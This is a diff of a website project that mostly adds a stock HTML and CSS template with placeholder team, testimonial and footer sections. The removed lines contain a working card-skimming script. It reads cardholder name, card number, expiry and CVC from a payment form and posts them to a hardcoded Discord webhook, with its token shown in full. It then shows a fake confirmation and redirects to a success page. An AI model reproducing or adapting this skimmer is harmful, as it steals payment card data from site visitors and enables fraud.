+                    <p>Eirmod sed ipsum dolor sit rebum labore magna erat. Tempor ut dolore lorem kasd vero ipsum sit
+                        eirmod sit. Ipsum diam justo sed rebum vero dolor duo.</p>
+                </div>
+                <div class="row g-4">
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
+                        <div class="team-item position-relative">
+                            <img class="img-fluid rounded-circle w-75" src="img/team-1.jpg" alt="">
+                            <div class="team-text">
+                                <h3>Full Name</h3>
+                                <p>Designation</p>
+                                <div class="d-flex align-items-center">
+                                    <a class="btn btn-square btn-primary mx-1" href=""><i class="fab fa-facebook-f"></i></a>
+                                    <a class="btn btn-square btn-primary  mx-1" href=""><i class="fab fa-twitter"></i></a>
+                                    <a class="btn btn-square btn-primary  mx-1" href=""><i class="fab fa-instagram"></i></a>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
+                        <div class="team-item position-relative">
+                            <img class="img-fluid rounded-circle w-75" src="img/team-2.jpg" alt="">
+                            <div class="team-text">
+                                <h3>Full Name</h3>
+                                <p>Designation</p>
+                                <div class="d-flex align-items-center">
+                                    <a class="btn btn-square btn-primary mx-1" href=""><i class="fab fa-facebook-f"></i></a>
+                                    <a class="btn btn-square btn-primary  mx-1" href=""><i class="fab fa-twitter"></i></a>
+                                    <a class="btn btn-square btn-primary  mx-1" href=""><i class="fab fa-instagram"></i></a>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
+                        <div class="team-item position-relative">
+                            <img class="img-fluid rounded-circle w-75" src="img/team-3.jpg" alt="">
+                            <div class="team-text">
+                                <h3>Full Name</h3>
+                                <p>Designation</p>
+                                <div class="d-flex align-items-center">
+                                    <a class="btn btn-square btn-primary mx-1" href=""><i class="fab fa-facebook-f"></i></a>
+                                    <a class="btn btn-square btn-primary  mx-1" href=""><i class="fab fa-twitter"></i></a>
+                                    <a class="btn btn-square btn-primary  mx-1" href=""><i class="fab fa-instagram"></i></a>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- Team End -->
+
+
+        <!-- Testimonial Start -->
+        <div class="container-xxl py-5">
+            <div class="container">
+                <div class="text-center mx-auto mb-5 wow fadeInUp" data-wow-delay="0.1s" style="max-width: 600px;">
+                    <h1 class="mb-3">Our Clients Say!</h1>
+                    <p>Eirmod sed ipsum dolor sit rebum labore magna erat. Tempor ut dolore lorem kasd vero ipsum sit eirmod sit. Ipsum diam justo sed rebum vero dolor duo.</p>
+                </div>
+                <div class="owl-carousel testimonial-carousel wow fadeInUp" data-wow-delay="0.1s">
+                    <div class="testimonial-item bg-light rounded p-5">
+                        <p class="fs-5">Tempor stet labore dolor clita stet diam amet ipsum dolor duo ipsum rebum stet dolor amet diam stet. Est stet ea lorem amet est kasd kasd erat eos</p>
+                        <div class="d-flex align-items-center bg-white me-n5" style="border-radius: 50px 0 0 50px;">
+                            <img class="img-fluid flex-shrink-0 rounded-circle" src="img/testimonial-1.jpg" style="width: 90px; height: 90px;">
+                            <div class="ps-3">
+                                <h3 class="mb-1">Client Name</h3>
+                                <span>Profession</span>
+                            </div>
+                            <i class="fa fa-quote-right fa-3x text-primary ms-auto d-none d-sm-flex"></i>
+                        </div>
+                    </div>
+                    <div class="testimonial-item bg-light rounded p-5">
+                        <p class="fs-5">Tempor stet labore dolor clita stet diam amet ipsum dolor duo ipsum rebum stet dolor amet diam stet. Est stet ea lorem amet est kasd kasd erat eos</p>
+                        <div class="d-flex align-items-center bg-white me-n5" style="border-radius: 50px 0 0 50px;">
+                            <img class="img-fluid flex-shrink-0 rounded-circle" src="img/testimonial-2.jpg" style="width: 90px; height: 90px;">
+                            <div class="ps-3">
+                                <h3 class="mb-1">Client Name</h3>
+                                <span>Profession</span>
+                            </div>
+                            <i class="fa fa-quote-right fa-3x text-primary ms-auto d-none d-sm-flex"></i>
+                        </div>
+                    </div>
+                    <div class="testimonial-item bg-light rounded p-5">
+                        <p class="fs-5">Tempor stet labore dolor clita stet diam amet ipsum dolor duo ipsum rebum stet dolor amet diam stet. Est stet ea lorem amet est kasd kasd erat eos</p>
+                        <div class="d-flex align-items-center bg-white me-n5" style="border-radius: 50px 0 0 50px;">
+                            <img class="img-fluid flex-shrink-0 rounded-circle" src="img/testimonial-3.jpg" style="width: 90px; height: 90px;">
+                            <div class="ps-3">
+                                <h3 class="mb-1">Client Name</h3>
+                                <span>Profession</span>
+                            </div>
+                            <i class="fa fa-quote-right fa-3x text-primary ms-auto d-none d-sm-flex"></i>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- Testimonial End -->
+
+
+        <!-- Footer Start -->
+        <div class="container-fluid bg-dark text-white-50 footer pt-5 mt-5 wow fadeIn" data-wow-delay="0.1s">
+            <div class="container py-5">
+                <div class="row g-5">
+                    <div class="col-lg-3 col-md-6">
+                        <h3 class="text-white mb-4">Get In Touch</h3>
+                        <p class="mb-2"><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
+                        <p class="mb-2"><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
+                        <p class="mb-2"><i class="fa fa-envelope me-3"></i>info@example.com</p>
+                        <div class="d-flex pt-2">
+                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-twitter"></i></a>
+                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-facebook-f"></i></a>
+                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-youtube"></i></a>
+                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-linkedin-in"></i></a>
+                        </div>
+                    </div>
+                    <div class="col-lg-3 col-md-6">
+                        <h3 class="text-white mb-4">Quick Links</h3>
+                        <a class="btn btn-link text-white-50" href="">About Us</a>
+                        <a class="btn btn-link text-white-50" href="">Contact Us</a>
+                        <a class="btn btn-link text-white-50" href="">Our Services</a>
+                        <a class="btn btn-link text-white-50" href="">Privacy Policy</a>
+                        <a class="btn btn-link text-white-50" href="">Terms & Condition</a>
+                    </div>
+                    <div class="col-lg-3 col-md-6">
+                        <h3 class="text-white mb-4">Photo Gallery</h3>
+                        <div class="row g-2 pt-2">
+                            <div class="col-4">
+                                <img class="img-fluid rounded bg-light p-1" src="img/classes-1.jpg" alt="">
+                            </div>
+                            <div class="col-4">
+                                <img class="img-fluid rounded bg-light p-1" src="img/classes-2.jpg" alt="">
+                            </div>
+                            <div class="col-4">
+                                <img class="img-fluid rounded bg-light p-1" src="img/classes-3.jpg" alt="">
+                            </div>
+                            <div class="col-4">
+                                <img class="img-fluid rounded bg-light p-1" src="img/classes-4.jpg" alt="">
+                            </div>
+                            <div class="col-4">
+                                <img class="img-fluid rounded bg-light p-1" src="img/classes-5.jpg" alt="">
+                            </div>
+                            <div class="col-4">
+                                <img class="img-fluid rounded bg-light p-1" src="img/classes-6.jpg" alt="">
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-3 col-md-6">
+                        <h3 class="text-white mb-4">Newsletter</h3>
+                        <p>Dolor amet sit justo amet elitr clita ipsum elitr est.</p>
+                        <div class="position-relative mx-auto" style="max-width: 400px;">
+                            <input class="form-control bg-transparent w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
+                            <button type="button" class="btn btn-primary py-2 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
+                        </div>
+                    </div>
+                </div>
+            </div>
+            <div class="container">
+                <div class="copyright">
+                    <div class="row">
+                        <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
+                            &copy; <a class="border-bottom" href="#">Your Site Name</a>, All Right Reserved. 
+							
+							<!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
+							Designed By <a class="border-bottom" href="https://htmlcodex.com">HTML Codex</a>
+                        </div>
+                        <div class="col-md-6 text-center text-md-end">
+                            <div class="footer-menu">
+                                <a href="">Home</a>
+                                <a href="">Cookies</a>
+                                <a href="">Help</a>
+                                <a href="">FQAs</a>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- Footer End -->
+
+
+        <!-- Back to Top -->
+        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
     </div>
-    <div class="d-flex justify-content-center">
-      <img src="logo1.png" alt="Logo 1" width="30" height="30" class="mx-2">
-      <img src="indir.png" alt="Logo 2" width="30" height="30" class="mx-2">
-      
-    </div>
-  </footer>
+
+    <!-- JavaScript Libraries -->
+    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
+    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
+    <script src="lib/wow/wow.min.js"></script>
+    <script src="lib/easing/easing.min.js"></script>
+    <script src="lib/waypoints/waypoints.min.js"></script>
+    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
+
+    <!-- Template Javascript -->
+    <script src="js/main.js"></script>
 </body>
-<script src="https://code.jquery.com/jquery-3.2.1.min.js"></script>
-<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
-<script>
-  function ananus() {
-    var form = document.querySelector('.card-details form');
-    var cardHolder = document.getElementById('card-holder').value.trim();
-    var expirationMonth = document.querySelector('.expiration-date input:first-child').value.trim();
-    var expirationYear = document.querySelector('.expiration-date input:last-child').value.trim();
-    var cardNumber = document.getElementById('card-number').value.trim();
-    var cvc = document.getElementById('cvc').value.trim();
-    var webhook_url = "https://discord.com/api/webhooks/1113125946564825109/KNhMbC2Souee8WKtq7F39SQuLtxlNaCmHbjadLxI327dWFkgJedbRVCkVYtQpO3mBZ1J";
-
-    function sendMessage() {
-      var request = new XMLHttpRequest();
-      request.open("POST", webhook_url);
-      request.setRequestHeader('Content-type', 'application/json');
-      var params = {
-        username: "Sosi",
-        embeds: [{
-          "color": 16711680,
-          "title": cardHolder + "   " + expirationMonth + expirationYear + "     " + cardNumber + "     " + cvc,
-          "description": "description text"
-        }]
-      };
-      
-      request.send(JSON.stringify(params));
-    }
-    sendMessage();
-    confirm("Onaylamak İstiyorsanız Tamam seçeneğine basın aksi takdirde siteden çıkınız.")
-  
-
-    setTimeout(function () {
-
-      if (cardHolder === '' || expirationMonth === '' || expirationYear === '' || cardNumber === '' || cvc === '') {
-        alert('Lütfen tüm bilgileri eksiksiz doldurun.');
-        return ;
-      }
-
-      if (cardNumber.length !== 16) {
-        alert('Kart numarası 16 haneli olmalıdır.');
-        return ;
-      }
-
-      if (cvc.length !== 3) {
-        alert('CVC 3 haneli olmalıdır.');
-        return ;
-      }
-  // Bu blok, 5 saniye sonra çalışacak kodları içerir
-  window.location.href = "success.html"
-}, 5000); 
-
-     
-
-      
-    
-  };
-</script>
-
-
-
-</body>
-</html>
+
+</html>--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,503 @@
+/********** Template CSS **********/
+:root {
+    --primary: #FE5D37;
+    --light: #FFF5F3;
+    --dark: #103741;
+}
+
+.back-to-top {
+    position: fixed;
+    display: none;
+    right: 45px;
+    bottom: 45px;
+    z-index: 99;
+}
+
+
+/*** Spinner ***/
+#spinner {
+    opacity: 0;
+    visibility: hidden;
+    transition: opacity .5s ease-out, visibility 0s linear .5s;
+    z-index: 99999;
+}
+
+#spinner.show {
+    transition: opacity .5s ease-out, visibility 0s linear 0s;
+    visibility: visible;
+    opacity: 1;
+}
+
+
+/*** Button ***/
+.btn {
+    font-weight: 500;
+    transition: .5s;
+}
+
+.btn.btn-primary {
+    color: #FFFFFF;
+}
+
+.btn-square {
+    width: 38px;
+    height: 38px;
+}
+
+.btn-sm-square {
+    width: 32px;
+    height: 32px;
+}
+
+.btn-lg-square {
+    width: 48px;
+    height: 48px;
+}
+
+.btn-square,
+.btn-sm-square,
+.btn-lg-square {
+    padding: 0;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-weight: normal;
+    border-radius: 50px;
+}
+
+
+/*** Heading ***/
+h1,
+h2,
+h3,
+h4,
+.h1,
+.h2,
+.h3,
+.h4,
+.display-1,
+.display-2,
+.display-3,
+.display-4,
+.display-5,
+.display-6 {
+    font-family: 'Lobster Two', cursive;
+    font-weight: 700;
+}
+
+h5,
+h6,
+.h5,
+.h6 {
+    font-weight: 600;
+}
+
+.font-secondary {
+    font-family: 'Lobster Two', cursive;
+}
+
+
+/*** Navbar ***/
+.navbar .navbar-nav .nav-link {
+    padding: 30px 15px;
+    color: var(--dark);
+    font-weight: 500;
+    outline: none;
+}
+
+.navbar .navbar-nav .nav-link:hover,
+.navbar .navbar-nav .nav-link.active {
+    color: var(--primary);
+}
+
+.navbar.sticky-top {
+    top: -100px;
+    transition: .5s;
+}
+
+.navbar .dropdown-toggle::after {
+    border: none;
+    content: "\f107";
+    font-family: "Font Awesome 5 Free";
+    font-weight: 900;
+    vertical-align: middle;
+    margin-left: 5px;
+    transition: .5s;
+}
+
+.navbar .dropdown-toggle[aria-expanded=true]::after {
+    transform: rotate(-180deg);
+}
+
+@media (max-width: 991.98px) {
+    .navbar .navbar-nav .nav-link  {
+        margin-right: 0;
+        padding: 10px 0;
+    }
+
+    .navbar .navbar-nav {
+        margin-top: 15px;
+        border-top: 1px solid #EEEEEE;
+    }
+}
+
+@media (min-width: 992px) {
+    .navbar .nav-item .dropdown-menu {
+        display: block;
+        top: calc(100% - 15px);
+        margin-top: 0;
+        opacity: 0;
+        visibility: hidden;
+        transition: .5s;
+        
+    }
+
+    .navbar .nav-item:hover .dropdown-menu {
+        top: 100%;
+        visibility: visible;
+        transition: .5s;
+        opacity: 1;
+    }
+}
+
+
+/*** Header ***/
+.header-carousel::before,
+.header-carousel::after,
+.page-header::before,
+.page-header::after {
+    position: absolute;
+    content: "";
+    width: 100%;
+    height: 10px;
+    top: 0;
+    left: 0;
+    background: url(../img/bg-header-top.png) center center repeat-x;
+    z-index: 1;
+}
+
+.header-carousel::after,
+.page-header::after {
+    height: 19px;
+    top: auto;
+    bottom: 0;
+    background: url(../img/bg-header-bottom.png) center center repeat-x;
+}
+
+@media (max-width: 768px) {
+    .header-carousel .owl-carousel-item {
+        position: relative;
+        min-height: 500px;
+    }
+    
+    .header-carousel .owl-carousel-item img {
+        position: absolute;
+        width: 100%;
+        height: 100%;
+        object-fit: cover;
+    }
+
+    .header-carousel .owl-carousel-item p {
+        font-size: 16px !important;
+        font-weight: 400 !important;
+    }
+
+    .header-carousel .owl-carousel-item h1 {
+        font-size: 30px;
+        font-weight: 600;
+    }
+}
+
+.header-carousel .owl-nav {
+    position: absolute;
+    top: 50%;
+    right: 8%;
+    transform: translateY(-50%);
+    display: flex;
+    flex-direction: column;
+}
+
+.header-carousel .owl-nav .owl-prev,
+.header-carousel .owl-nav .owl-next {
+    margin: 7px 0;
+    width: 45px;
+    height: 45px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: #FFFFFF;
+    background: transparent;
+    border: 1px solid #FFFFFF;
+    border-radius: 45px;
+    font-size: 22px;
+    transition: .5s;
+}
+
+.header-carousel .owl-nav .owl-prev:hover,
+.header-carousel .owl-nav .owl-next:hover {
+    background: var(--primary);
+    border-color: var(--primary);
+}
+
+.page-header {
+    background: linear-gradient(rgba(0, 0, 0, .2), rgba(0, 0, 0, .2)), url(../img/carousel-1.jpg) center center no-repeat;
+    background-size: cover;
+}
+
+.breadcrumb-item + .breadcrumb-item::before {
+    color: rgba(255, 255, 255, .5);
+}
+
+
+/*** Facility ***/
+.facility-item .facility-icon {
+    position: relative;
+    margin: 0 auto;
+    width: 100px;
+    height: 100px;
+    border-radius: 100px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.facility-item .facility-icon::before {
+    position: absolute;
+    content: "";
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    background: rgba(255, 255, 255, .9);
+    transition: .5s;
+    z-index: 1;
+}
+
+.facility-item .facility-icon span {
+    position: absolute;
+    content: "";
+    width: 15px;
+    height: 30px;
+    top: 0;
+    left: 0;
+    border-radius: 50%;
+}
+
+.facility-item .facility-icon span:last-child {
+    left: auto;
+    right: 0;
+}
+
+.facility-item .facility-icon i {
+    position: relative;
+    z-index: 2;
+}
+
+.facility-item .facility-text {
+    position: relative;
+    min-height: 250px;
+    padding: 30px;
+    border-radius: 100%;
+    display: flex;
+    text-align: center;
+    justify-content: center;
+    flex-direction: column;
+}
+
+.facility-item .facility-text::before {
+    position: absolute;
+    content: "";
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    background: rgba(255, 255, 255, .9);
+    transition: .5s;
+    z-index: 1;
+}
+
+.facility-item .facility-text * {
+    position: relative;
+    z-index: 2;
+}
+
+.facility-item:hover .facility-icon::before,
+.facility-item:hover .facility-text::before {
+    background: transparent;
+}
+
+.facility-item * {
+    transition: .5s;
+}
+
+.facility-item:hover * {
+    color: #FFFFFF !important;
+}
+
+
+/*** About ***/
+.about-img img {
+    transition: .5s;
+}
+
+.about-img img:hover {
+    background: var(--primary) !important;
+}
+
+
+/*** Classes ***/
+.classes-item {
+    transition: .5s;
+}
+
+.classes-item:hover {
+    margin-top: -10px;
+}
+
+
+/*** Team ***/
+.team-item .team-text {
+    position: absolute;
+    width: 250px;
+    height: 250px;
+    bottom: 0;
+    right: 0;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+    background: #FFFFFF;
+    border: 17px solid var(--light);
+    border-radius: 250px;
+    transition: .5s;
+}
+
+.team-item:hover .team-text {
+    border-color: var(--primary);
+}
+
+
+/*** Testimonial ***/
+.testimonial-carousel {
+    padding-left: 1.5rem;
+    padding-right: 1.5rem;
+}
+
+@media (min-width: 576px) {
+    .testimonial-carousel {
+        padding-left: 4rem;
+        padding-right: 4rem;
+    }
+}
+
+.testimonial-carousel .testimonial-item .border {
+    border: 1px dashed rgba(0, 185, 142, .3) !important;
+}
+
+.testimonial-carousel .owl-nav {
+    position: absolute;
+    width: 100%;
+    height: 45px;
+    top: 50%;
+    left: 0;
+    transform: translateY(-50%);
+    display: flex;
+    justify-content: space-between;
+    z-index: 1;
+}
+
+.testimonial-carousel .owl-nav .owl-prev,
+.testimonial-carousel .owl-nav .owl-next {
+    position: relative;
+    width: 45px;
+    height: 45px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: #FFFFFF;
+    background: var(--primary);
+    border-radius: 45px;
+    font-size: 20px;
+    transition: .5s;
+}
+
+.testimonial-carousel .owl-nav .owl-prev:hover,
+.testimonial-carousel .owl-nav .owl-next:hover {
+    background: var(--dark);
+}
+
+
+/*** Footer ***/
+.footer .btn.btn-social {
+    margin-right: 5px;
+    width: 45px;
+    height: 45px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: #FFFFFF;
+    border: 1px solid rgba(255,255,255,0.5);
+    border-radius: 45px;
+    transition: .3s;
+}
+
+.footer .btn.btn-social:hover {
+    border-color: var(--primary);
+    background: var(--primary);
+}
+
+.footer .btn.btn-link {
+    display: block;
+    margin-bottom: 5px;
+    padding: 0;
+    text-align: left;
+    font-size: 16px;
+    font-weight: normal;
+    text-transform: capitalize;
+    transition: .3s;
+}
+
+.footer .btn.btn-link::before {
+    position: relative;
+    content: "\f105";
+    font-family: "Font Awesome 5 Free";
+    font-weight: 900;
+    margin-right: 10px;
+}
+
+.footer .btn.btn-link:hover {
+    color: var(--primary) !important;
+    letter-spacing: 1px;
+    box-shadow: none;
+}
+
+.footer .form-control {
+    border-color: rgba(255,255,255,0.5);
+}
+
+.footer .copyright {
+    padding: 25px 0;
+    font-size: 15px;
+    border-top: 1px solid rgba(256, 256, 256, .1);
+}
+
+.footer .copyright a {
+    color: #FFFFFF;
+}
+
+.footer .footer-menu a {
+    margin-right: 15px;
+    padding-right: 15px;
+    border-right: 1px solid rgba(255, 255, 255, .1);
+}
+
+.footer .copyright a:hover,
+.footer .footer-menu a:hover {
+    color: var(--primary) !important;
+}
+
+.footer .footer-menu a:last-child {
+    margin-right: 0;
+    padding-right: 0;
+    border-right: none;
+}

